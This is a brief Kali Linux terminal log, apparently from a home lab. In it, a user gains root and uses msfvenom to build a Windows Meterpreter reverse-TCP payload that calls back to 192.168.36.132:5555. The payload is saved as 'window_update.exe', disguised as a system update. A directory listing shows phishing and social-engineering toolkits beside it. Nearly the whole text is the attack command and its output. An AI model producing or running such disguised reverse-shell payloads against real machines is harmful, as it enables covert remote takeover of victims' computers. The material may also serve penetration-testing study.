 ┌──(kali㉿kali)-[~]
└─$ sudo -i
[sudo] password for kali:
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.36.132 LPORT=5555 -f exe -a x86 > window_update.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root㉿kali)-[~]
└─# ls
Blackeye  DVWA  social-engineer-toolkit  solitare.exe  window_update.exe  zphisher